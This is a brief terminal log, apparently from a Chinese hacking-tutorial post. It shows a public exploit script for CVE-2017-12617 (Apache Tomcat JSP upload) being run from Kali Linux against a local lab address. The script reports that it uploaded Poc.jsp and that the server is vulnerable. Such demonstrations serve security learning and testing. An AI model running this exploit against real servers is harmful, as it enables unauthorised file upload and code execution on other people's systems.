 root@kali:~# python 42966.py -u http://192.168.0.105:2002/
CVE-2017-12617
[@intx0x80]
Poc Filename  Poc.jsp
File Created ..
http://192.168.0.105:2002/ it's Vulnerable to CVE-2017-12617
http://192.168.0.105:2002//Poc.jsp
root@kali:~#
HACK学习呀